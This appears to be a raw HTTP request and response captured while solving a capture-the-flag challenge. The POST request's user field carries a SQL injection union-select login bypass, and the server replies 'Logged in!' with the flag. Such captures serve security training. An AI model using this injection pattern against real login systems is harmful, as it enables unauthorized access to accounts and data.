 Raw Params Headers Hex
POST /challenge6.php HTTP/1.1
Host: 148.70.62.239:23006
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://148.70.62.239:23006
Connection: close
Referer: http://148.70.62.239:23006/
Upgrade-Insecure-Requests: 1
user=1' union select 'c4ca4238a0b923820dcc509a6f75849b'%23&pass=1
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 05 May 2020 14:34:16 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 49
Connection: close
Content-Type: text/html; charset=UTF-8
<p>Logged in! Key:flag{xiaohdaldahdkajsdhja} </p>